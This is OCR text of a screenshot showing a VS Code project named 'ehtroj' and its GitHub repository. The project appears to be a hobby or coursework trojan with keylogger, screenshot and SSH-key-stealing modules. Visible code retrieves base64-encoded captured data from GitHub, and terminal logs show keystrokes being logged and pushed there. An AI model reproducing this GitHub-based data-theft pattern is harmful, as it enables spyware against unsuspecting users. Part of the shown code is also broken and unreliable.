 File Edit Selection View Go Run Terminal Help
GetData2.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
{} config.json
data
keylog-2023-01-02-171113_2023-01-02-1...
keylog-2023-01-02-171143_2023-01-02-1...
keylog-2023-01-02-171534_2023-01-... U
keylog-2023-01-02-171604_2023-01-... U
keylog-2023-01-02-172049_2023-01-... U
keylog-2023-01-02-172249_2023-01-... U
keys
monitor-1.png
windows.txt
modules
gitpython.py
keylogger.py
monitor.py
osDetect.py
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
GetData2.py 1, U
github-client.py
mytoken.txt
README.md
OUTLINE
TIMELINE
GetData.py
GetData2.py 1, U
GetData2.py > get_file_contents
14 user = "vitterb"
15 sess = github3.login(token=token)
16 return sess.repository(user, "ehtroj")
17
18
19 def get_file_contents(file, repo):
20 '''
21 returns all the files in the given repository
22 '''
23
24 data = repo.file_contents("data/" + file).content
25 data = base64.b64decode(b64_data)
26 datadata = base64.b64decode(data)
27
28 return datadata
29
30
31 def prettyprint(filecontents):
32 '''
33 Pretty print all the contents of the files with library rich
34 '''
35
36 for x in filecontents:
37 if filecontents.index(x) % 2 == 0:
38 rprint(f"\tcontents of file [bold red]{x}[/bold red]:")
39 else:
40 try:
41 rprint(f"{x}\n")
42 time.sleep(2)
43 except:
44 print("this file contains a photo! \n")
45
46
47 def main():
48 contents = []
49 try:
50 print("[*] Attempting to retrieve the data")
51 repo = github_connect()
52 dirContent = repo.directory_contents("data/")
53
54 if dirContent is not None:
55 for x in dirContent:
56 contents.append(x[0])
57 contents.append(get_file_contents(x[0], repo))
PROBLEMS 33 OUTPUT DEBUG CONSOLE TERMINAL
powershell
python
Failed to import =gitdb_speedups
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve termios
Failed to import =termios
2023-01-02 17:20:49.377790 - Started keylogger
{}
[*] In module ssh keys
The system cannot find the path specified.
The system cannot find the path specified.
[x] no keys could be found
hey buddy, ./data/windows.txt has been modified
pushed
hey, ./data/keylog-2023-01-02-172049_2023-01-02-172249.txt has been created!
[+] Saved keylog-2023-01-02-172049_2023-01-02-172249.txt
[keylog-2023-01-02-172049_2023-01-02-172249] - G[RIGHT_SHIFT]et [BACKSPACE]D[RIGHT_SHIFT]ata[RIGHT_SHIFT]é
hey buddy, ./data/keylog-2023-01-02-172049_2023-01-02-172249.txt has been modified
hey, ./data/keylog-2023-01-02-172249_2023-01-02-172319.txt has been created!
[+] Saved keylog-2023-01-02-172249_2023-01-02-172319.txt
[keylog-2023-01-02-172249_2023-01-02-172319] - .[RIGHT_SHIFT]py[ENTER]
a[CTRL]a[CTRL]c[CTRL]v[CTRL]
hey buddy, ./data/keylog-2023-01-02-172249_2023-01-02-172319.txt has been modified
2023-01-02 17:23:31.778904 - Started keylogger
main* 0 1 32
Screen Reader Optimized Ln 26, Col 38 (73 selected) Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 16 Spell Prettier
ehtr Curs How Web Eval pyth Is th Git
github.com/vitterb/ehtroj/tree/main/data
Ap hogeschool Belfius - BERT VAN I... OctoPrint Products | Northrup... Thingiverse - Digita... Tinkercad | Create 3... Netflix Crunchyroll - Watch...
Search or jump to... / Pull requests Issues Codespaces Marketplace Explore
vitterb / ehtroj Public
Pin Unwatch 1 Fork 0 Star 1
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main ehtroj / data / Go to file Add file ...
vitterb comment from python script 6c74079 6 minutes ago History
..
keylog-2023-01-02-171113_2023-01-02-171143.... test 8 minutes ago
keylog-2023-01-02-171143_2023-01-02-171343.... test 8 minutes ago
keys test 8 minutes ago
monitor-1.png comment from python script 6 minutes ago
windows.txt comment from python script 6 minutes ago
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
Search
ENG
FR
17:23
02/01/2023
22